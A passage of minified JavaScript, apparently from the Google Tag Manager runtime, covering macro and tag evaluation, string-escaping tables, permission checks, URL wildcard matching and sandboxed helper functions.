var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Sh,e=a.Aj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Pn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Ln;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var N=a.xq;N=N===void 0?{}:N;for(var ba=[],U=m(Object.keys(N)),M=U.next();!M.done;M=U.next()){var T=M.value;ba[Number(T)]=N[T]}if(ba.length){var la=of(10,3),ma;if(ba.length===0)ma=lf(0);else{for(var W=[],V=0,ia=!1,ta=0;ta<ba.length;ta++){ia=!0;var pa=ta%6;ba[ta]&&(V|=1<<pa);pa===5&&(W.push(lf(V)),V=0,ia=!1)}ia&&W.push(lf(V));ma=W.join("")}var Na=ma;I=""+la+lf(Na.length)+Na}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{jo:a("consent"),pk:a("convert_case_to"),qk:a("convert_false_to"),rk:a("convert_null_to"),sk:a("convert_true_to"),tk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),Am:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Jm:a("setup_tags"),Dh:a("tag_id"),Vm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{qn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,N=m(Object.keys(G)),ba=N.next();!ba.done;ba=N.next()){var U=ba.value;if(U==="vtp_fieldsToSet"||U==="vtp_contentGroup"||U==="vtp_dimension"||U==="vtp_metric"){var M=G[U],T=I[U.substring(4)];if(ig(U,M,I[U])&&ig(U,M,T))continue;else{E=
!0;break a}}if(U!=="vtp_gtmCachedValues"&&U!=="vtp_gtmEntityIndex"&&U!=="vtp_gtmEntityName"&&U!=="function"&&U!=="instance_name"){var la=G[U];if(!jg(I[U],la)||!jg(I[U.substring(4)],la)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.pk]&&typeof a==="string"&&(a=b[tf.pk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.rk)&&a===null&&(a=b[tf.rk]);b.hasOwnProperty(tf.tk)&&a===void 0&&(a=b[tf.tk]);b.hasOwnProperty(tf.sk)&&a===!0&&(a=b[tf.sk]);b.hasOwnProperty(tf.qk)&&a===!1&&(a=b[tf.qk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Cg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Dg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Cg(e,b,d,g);Cg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Dg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.kn&&!e[p]&&(e[p]=r.kn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Vn=kg(29);Mg.Jq=kg(28);var F={M:{no:1,qo:2,Wm:3,Dm:4,Ak:5,Bk:6,Ep:7,ro:8,Dp:9,mo:10,lo:11,Om:12,Km:13,hk:14,ao:15,co:16,ym:17,Ck:18,vm:19,oo:20,Qp:21,ho:22,bo:23,eo:24,yk:25,fk:26,Zp:27,Xl:28,hm:29,gm:30,fm:31,am:32,Yl:33,Zl:34,Ul:35,Tl:36,Vl:37,Wl:38,Bp:39}};F.M[F.M.no]="CREATE_EVENT_SOURCE";F.M[F.M.qo]="EDIT_EVENT";F.M[F.M.Wm]="TRAFFIC_TYPE";F.M[F.M.Dm]="REFERRAL_EXCLUSION";F.M[F.M.Ak]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.Bk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.ro]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.mo]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.lo]="CREATED_EVENT";F.M[F.M.Om]="SIDELOADED";F.M[F.M.Km]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.hk]="CCD_EM_EVENT";F.M[F.M.ao]="AUTO_REDACT_EMAIL";F.M[F.M.co]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.ym]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ck]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.vm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.oo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.ho]="CCD_EVENT_SGTM";F.M[F.M.bo]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.eo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.yk]="DAILY_LIMIT_REACHED";F.M[F.M.fk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Xl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.hm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.gm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.fm]="INVALID_GA4_JOIN_TIMER";F.M[F.M.am]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Yl]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Zl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Ul]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Tl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Vl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Wl]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.Bp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Vn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Sn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
